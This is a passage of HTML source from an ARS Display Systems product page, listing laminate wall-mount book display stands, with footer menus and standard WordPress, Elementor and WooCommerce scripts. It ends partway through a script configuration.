<li class="product type-product post-3518 status-publish instock product_cat-laminate-display-system product_tag-laminate-display product_tag-laminate-display-stand product_tag-laminate-stand product_tag-veneer-stand has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://arsdisplay.com/product/laminate-wall-mount-book-display-system-blds-100-ws-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="540" src="https://arsdisplay.com/wp-content/uploads/2025/05/bldswall1blsckwithmount-450x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Laminate Wall Mount Book Display System  BLDS 100 WS Black" decoding="async" /><h2 class="woocommerce-loop-product__title">Laminate Wall Mount Book Display System  BLDS 100 WS Black</h2>
</a><a href="https://arsdisplay.com/product/laminate-wall-mount-book-display-system-blds-100-ws-black/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3518" data-quantity="1" class="button product_type_simple" data-product_id="3518" data-product_sku="BLDS WS- 100 Black" aria-label="Read more about &ldquo;Laminate Wall Mount Book Display System  BLDS 100 WS Black&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3518" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3472 status-publish last instock product_cat-laminate-display-system product_tag-laminate-display product_tag-laminate-display-stand product_tag-laminate-stand product_tag-veneer-stand has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://arsdisplay.com/product/laminate-wall-mount-book-display-system-blds-100-ws/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="540" src="https://arsdisplay.com/wp-content/uploads/2025/05/bldswall1whitewithmount-450x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Laminate Wall Mount Book Display System  BLDS 100 WS" decoding="async" /><h2 class="woocommerce-loop-product__title">Laminate Wall Mount Book Display System  BLDS 100 WS</h2>
</a><a href="https://arsdisplay.com/product/laminate-wall-mount-book-display-system-blds-100-ws/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3472" data-quantity="1" class="button product_type_simple" data-product_id="3472" data-product_sku="BLDS 100 WS" aria-label="Read more about &ldquo;Laminate Wall Mount Book Display System  BLDS 100 WS&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3472" class="screen-reader-text">
			</span>
</li>
</ul>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5128" class="elementor elementor-5128 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e3e5e8b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e3e5e8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5aa7dbe4" data-id="5aa7dbe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79b33917 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="79b33917" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://arsdisplay.com">
			<img fetchpriority="high" width="2560" height="678" src="https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-scaled.png" class="attachment-full size-full wp-image-1780" alt="" srcset="https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-scaled.png 2560w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-scaled-600x159.png 600w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-800x212.png 800w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-1400x371.png 1400w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-768x204.png 768w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-1536x407.png 1536w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-2048x543.png 2048w, https://arsdisplay.com/wp-content/uploads/2021/09/ARS-DISPLAY-LOGO-Website-1200x318.png 1200w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-3c71897 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3c71897" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c4fc182" href="https://www.instagram.com/arsdisplaysystems" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-3cf5fea" href="https://x.com/arsdisplay" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e4b6b91" href="https://youtube.com/@arsdisplaysystems" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-13dbb6f" href="https://www.facebook.com/arsdisplaysystem" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36462679" data-id="36462679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74832b59 elementor-widget elementor-widget-heading" data-id="74832b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dbcc561 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dbcc561" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ef42e7 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4ef42e7" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-4ef42e7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5432"><a href="https://arsdisplay.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://arsdisplay.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a href="https://arsdisplay.com/new-product-categories/" class="elementor-item">Product Categories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="https://arsdisplay.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5585"><a href="https://arsdisplay.com/new-blog-post/" class="elementor-item">Blog Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://arsdisplay.com/new-elementor-contact-page/" class="elementor-item">Contact Page</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ef42e7" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5432"><a href="https://arsdisplay.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5433"><a href="https://arsdisplay.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a href="https://arsdisplay.com/new-product-categories/" class="elementor-item" tabindex="-1">Product Categories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5437"><a href="https://arsdisplay.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5585"><a href="https://arsdisplay.com/new-blog-post/" class="elementor-item" tabindex="-1">Blog Post</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8064"><a href="https://arsdisplay.com/new-elementor-contact-page/" class="elementor-item" tabindex="-1">Contact Page</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39cc1dc" data-id="39cc1dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61a647b elementor-widget elementor-widget-heading" data-id="61a647b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Product Categories</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-68e16e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="68e16e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-785ca8e elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="785ca8e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-text e--animation-float">
				<ul id="menu-1-785ca8e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5439"><a href="https://arsdisplay.com/product-category/display-systems/carpet-display-systems/" class="elementor-item">Carpet Display System</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5441"><a href="https://arsdisplay.com/product-category/display-systems/laminate-display-system/" class="elementor-item">Laminate Display Systems</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5442"><a href="https://arsdisplay.com/product/stainless-steel-carpet-clips-ssc/" class="elementor-item">Carpet Clips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5443"><a href="https://arsdisplay.com/product-category/display-systems/tiles-display-system/" class="elementor-item">Tiles Display System</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5444"><a href="https://arsdisplay.com/product-category/door-display-systems/" class="elementor-item">Door Display System</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5445"><a href="https://arsdisplay.com/product-category/display-systems/curtain-display-systems/" class="elementor-item">Curtain Display System</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-785ca8e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5439"><a href="https://arsdisplay.com/product-category/display-systems/carpet-display-systems/" class="elementor-item" tabindex="-1">Carpet Display System</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5441"><a href="https://arsdisplay.com/product-category/display-systems/laminate-display-system/" class="elementor-item" tabindex="-1">Laminate Display Systems</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5442"><a href="https://arsdisplay.com/product/stainless-steel-carpet-clips-ssc/" class="elementor-item" tabindex="-1">Carpet Clips</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5443"><a href="https://arsdisplay.com/product-category/display-systems/tiles-display-system/" class="elementor-item" tabindex="-1">Tiles Display System</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5444"><a href="https://arsdisplay.com/product-category/door-display-systems/" class="elementor-item" tabindex="-1">Door Display System</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5445"><a href="https://arsdisplay.com/product-category/display-systems/curtain-display-systems/" class="elementor-item" tabindex="-1">Curtain Display System</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-691f7ac0 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="691f7ac0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c760e35" data-id="1c760e35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63f06612 elementor-widget elementor-widget-heading" data-id="63f06612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Copyright © ARS Display Systems</span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://arsdisplay.com"}},{"@type":"ListItem","position":2,"item":{"name":"Display Systems","@id":"https://arsdisplay.com/product-category/display-systems/"}},{"@type":"ListItem","position":3,"item":{"name":"Carpet Display Systems","@id":"https://arsdisplay.com/product-category/display-systems/carpet-display-systems/"}},{"@type":"ListItem","position":4,"item":{"name":"Sliding Carpet Display Stands","@id":"https://arsdisplay.com/product-category/display-systems/carpet-display-systems/sliding-carpet-display-stands/"}},{"@type":"ListItem","position":5,"item":{"name":"Floor Sliding Carpet Display System","@id":"https://arsdisplay.com/product/carpet-book-display-system-side-support/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://arsdisplay.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://arsdisplay.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://arsdisplay.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://arsdisplay.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/arsdisplay.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/arsdisplay.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/arsdisplay.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"add6a148b1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1782,"title":"Floor%20Sliding%20Carpet%20Display%20System%20%E2%80%93%20ARS%20Display%20Systems","excerpt":"This ARS Carpet Book Display Stand has:\r\n handles and Wheels.\r\n\r\nEASY INSTALLATION-Hassle free installation not only make the assembly process easy but also make this stand highly portable and easy to assemble.\r\n \r\nRug Can easily be sold directly off rack.\r\nLarge Sized rugs can easily be hung on display with Our heavy duty carpet Clip depending on weight of the rug.\r\nBook Carpet provide a strong presence in the rug business allowing clients to view carpets and evaluate style, color texture while in store.\r\n<div><span style=\"color: #555555; font-size: 14.4px;\">[row style=\"divided\"][col span=\"1\/2\" ]<\/span><\/div>\r\n<div>\r\n<h4 class=\"x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n\"><strong>Brand\u00a0<\/strong><\/h4>\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">ARS DISPLAY SYSTEMS<\/span>\r\n\r\nManufacturing Rug display systems\r\n<div>\r\n<h4 class=\"x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n\"><strong>Suitable for<\/strong><\/h4>\r\n<\/div>\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Carpet\/Carpet Display systems<\/span>\r\n<div>\r\n<h4 class=\"x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n\"><strong>Application<\/strong><\/h4>\r\n<\/div>\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">\u00a0Showroom ,Shops, Fairs<\/span>\r\n<div>\r\n<h4 class=\"x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n\"><strong>Features<\/strong><\/h4>\r\n<\/div>\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Maintenance free<\/span>\r\n\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Space Saving<\/span>\r\n\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Eco-friendly \/ Durable<\/span>\r\n\r\n[\/col]\r\n[col span=\"1\/2\" ]\r\n<div>\r\n<h4 class=\"x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n\"><strong>Surface finish<\/strong><\/h4>\r\n<\/div>\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Powder Coated Pure Polyester Waterproof Epoxy Paint  gives the product appealing aesthetics, superior finish and longevity  <\/span>\r\n<div>\r\n<h4 class=\"x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n\"><strong>Size(L*W*H)<\/strong><\/h4>\r\n<\/div>\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Customized<\/span>\r\n<div>\r\n<h4 class=\"x-el x-el-h4 c1-9c c1-9d c1-21 c1-22 c1-89 c1-2a c1-3t c1-1d c1-1f c1-b c1-29 c1-9j c1-49 c1-9k c1-9l c1-9m c1-9n\"><strong>Product Origin\u00a0<\/strong><\/h4>\r\n<\/div>\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">INDIA<\/span>\r\n\r\n[\/col]\r\n\r\n[\/row]\r\n\r\n<\/div>\r\n\r\n\r\n\r\n\r\n\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\" style=\"font-size: 90%;\">With a successful start by \u00a0importing our displays we now have manufacturing & export worldwide at wholesale price. \u00a0<\/span>\r\n\r\n<span style=\"font-size: 90%;\"><span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Our rug display systems range of products include<\/span><span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">\u00a0Sliding Carpet display, <\/span><span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Book Carpet display, <\/span><span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Sample carpet display ,<\/span><span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Floor Carpet Display, <\/span><span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Carpet clips, <\/span><span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Carpet Hangers, <\/span><span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\">Carpet ring etc.<\/span><\/span>\r\n\r\n<span class=\"x-el x-el-span c1-9c c1-9d c1-b c1-9e c1-9f c1-9g c1-9h c1-9i\" style=\"font-size: 90%;\">We are humbled to have touched the lives of our customers \u00a0with range of world class showrooms , smooth movement of carpets , exquisite design and \u00a0top-grade powder coated metal .<\/span>","featuredImage":"https:\/\/arsdisplay.com\/wp-content\/uploads\/2021\/09\/1-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://arsdisplay.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://arsdisplay.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://arsdisplay.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://arsdisplay.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://arsdisplay.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://arsdisplay.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = 